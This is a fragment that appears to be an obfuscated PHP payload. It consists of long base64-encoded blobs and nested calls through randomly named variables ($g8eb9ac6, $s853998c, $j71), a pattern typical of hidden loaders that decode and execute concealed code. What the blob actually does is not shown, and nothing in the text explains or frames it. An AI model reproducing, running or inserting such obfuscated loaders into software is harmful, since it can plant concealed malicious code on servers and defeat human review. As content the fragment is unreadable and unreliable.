
weR7FcwUPWdFIS2ZjhUDe4YA7aniX/Eyahv5rJtWr5mhvr+9TWQ9x/bb
c3wzcp3Je5UhxiJfC0OlxngEoas7biiDHhHIH28stI5b2dc0xiPMLCZ4
/YAdFQEVZq0BfJiAsVE/UsdT5iWxPWDgSP0QF4c5YeQrwh/j6Jz0c3lA
lSXLztqHVla4R1HCmLp/gm/LEXCGEFo0cQWaphGv7yWx+EmYiMDe9ZdN
Gorx0/krUfA10VAh59r9sIfRgqk+qkLeU/Sld0P/RQPO/XpSfWwR3n0k
QsjXdPy7cOblZ5LBFm2EP3bqhpCB2TdNd+5XCrec7r0n/ttevZbFBkON
7lvkfUXSgy+hFVdOjtmt+LTSsV28AN1KkJPwLezGkIUkmmH/vKDuBGYy
AALp0I1tlIU6bEoFz+QI5NnrYa9II94xfxga1WbWhxtyUOOTbleG7jI5
UEsbznfODNsV9Sp40QWzDJcLANmqzQtT4YEE3Uh0uMjaWV56ok7XI/w9
tAwmvtsVZjTrnG7Jist2+yoP06Y6WwKjZXpFmVgkZEflvsqzTK+YcLaU
sz7rXoPdo7H+4q56gaCid8D0+YMMgizQCou2WzcBY6vJI/gf+3jAqsyl
qX9XH9f81GhPXZzDDUAn8HMkpV5hqFfKEwiTYUvEWgzRDMOJY+Val+n5
jeYH6tjdW4P1FpUbUMl8i0Yod295ioH802ugQ6KOIDJx5wyimeF3npv6
lwDY5XIqyBE1IUepfT2943T7Kc52iTwhcup4BU23N+rScnfbNnCceE3V
WJvRRQIGMPwNbSlTp4bfenKSi9vDMTKqsurkP3f2yP5z/UF2nE/+JJ2m
iIGloo7hpUeNrX0Yo5TFwwh8wy8XutQHxzots3P8h+lLkjWD3nfVBOd0
V/DqRkVxYeeQGqU5fCUgP/jHdykWA0aM4o7feoet1bu6E7YJiCQc20WC
f9WGUZHGV0N388DScm79L6TK9Bh8iZe8HiZGH27mT6WmZHlJ0ZgsDFay
5l41ROdNShFEvame//6ss71ij=="
))):
$g8eb9ac6
(
$s853998c
(
$j71
wVLwHb/7pXOlynFe/mk9/3jGlR/wiz0E/Ti+oVC4zfY9uyCkM2Q8eZVo
C/6s9v//il//C/6jj4exq9p5KfvZqm8iOZeAqy5siA7b/ZDTHebjrwvc
Pp4lumDyV4RmZVN2PTC7Fl7X988ektNvODWUndL/kjP+BTbB07YN++TV
DWlRSmEktMOaeolnhDI0J93o3/G6Dd65Jhq7Ev56NHTGkugB4+st6IYQ
y3O1SljTZyrj6zwXU4rbQ0p8uO7Lz8BdvvMTTUHg9RaGOTq+JP67+VBl
fr+y5HOg3+sKc4LaiAHjSVrZB1Pd5vSaj4zPGLJfqVsk+eHCLv75BmZ6